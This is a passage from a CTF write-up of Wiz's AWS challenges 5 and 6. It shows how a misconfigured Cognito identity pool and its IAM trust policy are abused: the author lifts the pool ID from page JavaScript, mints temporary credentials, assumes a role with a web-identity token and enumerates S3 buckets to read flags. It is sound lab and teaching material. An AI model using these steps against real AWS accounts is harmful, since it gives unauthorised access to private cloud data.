Copying the file contents to stdout once again gets us the flag.

And with that, flag4 is ours!

Challenge 5: Do I know you?

“We configured AWS Cognito as our main identity provider. Let’s hope we didn’t make any mistakes.”

IAM Policy

{

"Version": "2012-10-17",

"Statement": [

{

"Sid": "VisualEditor0",

"Effect": "Allow",

"Action": [

"mobileanalytics:PutEvents",

"cognito-sync:*"

],

"Resource": "*"

},

{

"Sid": "VisualEditor1",

"Effect": "Allow",

"Action": [

"s3:GetObject",

"s3:ListBucket"

],

"Resource": [

"arn:aws:s3:::wiz-privatefiles",

"arn:aws:s3:::wiz-privatefiles/*"

]

}

]

}

First, lets try to parse out what the policy says. We actually have two statements to consider:

- The first statement allows

mobileanalytics:PutEventsand any action in thecognito-syncnamespace to interact with any resource (*) - The second statement grants

s3:GetObjectands3:ListBucketpermissions to the S3 bucketwiz-privatefiles

Whoo boy, this is the most complicated policy we’ve encountered so far - we don’t even have a principal explicitly defined in the policy with access to the S3 bucket. Looks like this challenge is gonna require a bit of background on Cognito.

Aside: Cognito

Amazon Cognito is an identity management solution that handles authentication and authorization logic for web apps. At a high level, it allows you to create logical containers of users or role permissions, known as “pools”, and manage access to web resources based on those groupings. Cognito also allows you to configure “identity pools”, which can provision temporary credentials to access AWS resources - and even provide anonymous credentialed access! AWS commonly refers to these temporary credentials as a “federated identity”.



A typical AWS request leveraging Cognito follows a flow similar to the following diagram:

- Client wishes credentialed access, and invokes Cognito endpoint asking for client credentials

- If request is valid, Cognito returns a JWT access token

- JWT get passed to AWS API Gateway as

Authorizationheader for the API request - AWS API validates JWT by confirming the identity with Cognito

- Cognito returns validation response to AWS API

- If token is valid, API gateway validates scope of JWT against IAM policies and the request proceeds if allowed. Otherwise, API returns

403 - Unauthorized - Resource return results of API call to the gateway

- Return

200 - OKto client with response from resource



Back at the challenge, lets begin by inspecting the source code for this web page. Curiously, the Cognito logo on the page comes from the bucket we are targeting.

The logo’s origin is https://wiz-privatefiles.s3.amazonaws.com/cognito1.png, which is the URL of the S3 bucket s3:::wiz-privatefiles referenced from the policy. Moreover, we have some javascript on the page which dynamically pulls this image from our target bucket. If we inspect the script carefully, we can find the IdentityPoolId value used to request temporary credentials for access to the S3 bucket.

AWS.config.region = 'us-east-1';

AWS.config.credentials = new AWS.CognitoIdentityCredentials({IdentityPoolId: "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"});

// Set the region

AWS.config.update({region: 'us-east-1'});

$(document).ready(function() {

var s3 = new AWS.S3();

params = {

Bucket: 'wiz-privatefiles',

Key: 'cognito1.png',

Expires: 60 * 60

}

signedUrl = s3.getSignedUrl('getObject', params, function (err, url) {

$('#signedImg').attr('src', url);

});

});





Why don’t we try to get our own identity and temporary credentials from the identity pool - after all, the cognito ID pool would need to have access rights to the bucket to be able to pull the logo. From the AWS docs on cognito-identity:GetId, we start by reserving an id from the pool through aws cognito-identity get-id --identity-pool-id us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b



Then we pull the temporary credentials for this id via aws cognito-identity get-credentials-for-identity --identity-id us-east-1:613161e5-d18e-456e-b9c9-4740911e5097

For these next steps, we have to switch to a local instance of the AWS CLI to be able to actually use these credentials. For whatever reason, I had a difficult time changing the aws configure settings for the in-browser console.



To leverage our newly minted credentials, we reference the values explicitly in a ~/.aws/credentials file on our local machine.





Lets make a quick aws sts call to verify we’ve actually assumed a new role.

Perfect! It seems like the temporary credentials granted to the identity we pulled from the Cognito pool actually allowed us to assume a new role that seemingly has anonymous S3 access. All thats left to do now is dump the flag from the wiz-privatefiles bucket.

Flag5 acquired!

Challenge 6: One final push

“Anonymous access no more. Let’s see what can you do now.

Now try it with the authenticated role: arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role”

IAM Policy

{

"Version": "2012-10-17",

"Statement": [

{

"Effect": "Allow",

"Principal": {

"Federated": "cognito-identity.amazonaws.com"

},

"Action": "sts:AssumeRoleWithWebIdentity",

"Condition": {

"StringEquals": {

"cognito-identity.amazonaws.com:aud": "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"

}

}

}

]

}

This policy doesnt specify access to any resource directly, so it’s an example of an identity policy. Instead, the policy enforces access to an action for identities based on a condition. Specifically:

sts:AssumeRoleWithWebIdentityaction allowed to any principal coming from federated access via Cognito, provided that the AUD used in the identity pool matchesus-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b.

Reviewing the AWS docs for sts:AssumeRoleWithWebIdentity, we see that its an API call for AWS security token services, which returns a set of temporary security credentials for users who have been authenticated with a web identity provider. Specifically, this call supports any OpenID Connect-compatible identity provider, such Amazon Cognito federated identities.

We know that certain identities from Cognito are trusted for access based on the IAM policy. Just like in the prior challenge, lets try retrieving an ID from the Cognito pool and then leverage that ID to get an access token.



First, we retrieve an ID from the identity pool in cognito via aws cognito-identity get-id --identity-pool-id us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b



Then we use the identity returned in the previous call to request an OpenID token by calling aws cognito-identity get-open-id-token --identity-id us-east-1:41784f39-9022-4e0e-a23a-dcddf82fe9cc

Now we can use the OpenID token value in our call to sts:AssumeRoleWithWebIdentity a la aws sts assume-role-with-web-identity --role-arn arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role --role-session-n



ame test --web-identity-token <OpenID token>

Excellent! Cognito gave us all the credential information we need to assume the arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role role ourselves. We can explicitly add these credentials to our local AWS configuration, just as we did in the previous challenge, and confirm our identity is as expected.



Nice, we’re all set to pull the flag down from the final bucket - but which bucket? Since the policy for this challenge didn’t specify any resource for where the flag resides, we need to do a bit of enumeration with our newly assumed role. Using a aws s3api list-buckets command we can see all the S3 buckets where we have access.



One of these buckets, s3://wiz-privatefiles-x1000, has not yet been used by a previous challenge - so it’s a good bet on where to find the final flag. Checking the contents of this bucket, we confirm it contains flag6.

Final Thoughts

Thanks for checking out my solutions! I had fun going through the exercises and crafting this post. Consulting the AWS documentation was always helpful when I was stuck - I just had to figure out where to look. Also, thanks Wiz.io for coming up with such an entertaining CTF, I look forward to more in the future.

Sources

- wiz.io

- AWS s3 documents

- app.diagrams.net

- webhook.site

- https://awstip.com/creating-unintentional-ways-to-bypass-aws-iam-policies-when-using-the-forallvalues-operator-3516a7f17ed0